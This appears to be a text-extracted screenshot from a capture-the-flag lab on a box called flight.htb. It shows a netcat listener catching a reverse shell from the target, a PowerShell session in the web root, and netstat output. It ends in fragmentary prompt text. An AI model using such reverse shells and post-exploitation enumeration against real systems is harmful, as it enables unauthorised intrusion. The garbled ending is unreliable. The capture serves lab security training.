 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 59203
PS C:\xampp\htdocs\flight.htb> cd C:\tmp
PS C:\tmp> netstat -a
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 g0:0 LISTENING
TCP 0.0.0.0:88 g0:0 LISTENING
TCP 0.0.0.0:135 g0:0 LISTENING
TCP 0.0.0.0:389 g0:0 LISTENING
TCP 0.0.0.0:443 g0:0 LISTENING
TCP 0.0.0.0:445 g0:0 LISTENING
TCP 0.0.0.0:464 g0:0 LISTENING
TCP 0.0.0.0:593 g0:0 LISTENING
TCP 0.0.0.0:636 g0:0 LISTENING
TCP 0.0.0.0:3268 g0:0 LISTENING
TCP 0.0.0.0:3269 g0:0 LISTENING
TCP 0.0.0.0:5985 g0:0 LISTENING
TCP 0.0.0.0:8000 g0:0 LISTENING
TCP 0.0.0.0:9389 g0:0 LISTENING
TCP 0.0.0.0:47001 g0:0 LISTENING
TCP 0.0.0.0:49664 g0:0 LISTENING
TCP 0.0.0.0:49665 g0:0 LISTENING
TCP 0.0.0.0:49666 g0:0 LISTENING
TCP 0.0.0.0:49667 g0:0 LISTENING
TCP 0.0.0.0:49673 g0:0 LISTENING
TCP 0.0.0.0:49674 g0:0 LISTENING
TCP 0.0.0.0:49682 g0:0 LISTENING
TCP 0.0.0.0:49694 g0:0 LISTENING
TCP 0.0.0.0:49723 g0:0 LISTENING
TCP 10.10.11.187:53 g0:0 LISTENING
TCP 10.10.11.187:80 10.10.14.28:45400 ESTABLISHED
TCP 10.10.11.187:80 10.10.14.28:52036 ESTABLISHED
TCP 10.10.11.187:80 10.10.14.28:54558 ESTABLISHED
TCP 10.10.11.187:139 g0:0 LISTENING
TCP 10.10.11.187:445 10.10.14.28:56586 ESTABLISHED
TCP 10.10.11.187:52100 10.10.14.61:9001 ESTABLISHED
TCP 10.10.11.187:59117 10.10.14.28:9001 ESTABLISHED
Trash
(widgeon㉿
$ cd
(widgeon㉿
$ cp 2shell
(widgeon㉿
$